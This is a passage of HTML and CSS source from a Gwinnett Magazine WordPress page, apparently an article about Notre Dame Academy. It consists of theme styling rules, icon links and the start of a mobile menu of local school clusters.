    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-27832 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 unlocking-potential-notre-dame-academys-unique-approach-to-individualized-education global-block-template-1 tdb_template_23448  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
